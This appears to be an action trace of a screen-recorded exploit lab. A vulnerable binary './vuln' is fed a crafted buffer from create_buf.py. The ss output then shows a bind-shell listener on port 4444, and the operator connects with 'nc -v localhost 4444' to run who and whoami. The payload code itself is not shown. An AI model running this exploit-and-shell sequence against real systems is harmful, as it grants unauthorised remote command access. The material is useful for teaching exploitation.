
key("v")

key("i")

Run the exploit pipeline python create_buf.py | ./vuln so vuln prints its greeting and keeps running
type("p")

type("ython create_buf.py")

type("|./vuln")

List listening TCP sockets with ss -lt4n and highlight the 0.0.0.0:4444 listener, starting an nc command
type("ss")

type("-")

type("l")

type("t")

type("4")

type("n")

double_click(145, 280)

type("nc")

Connect with nc -v localhost 4444 and run who and whoami through the bind shell
type("-v")

type("localhost 4444")

type("who")

type("whoami")
type("pw")
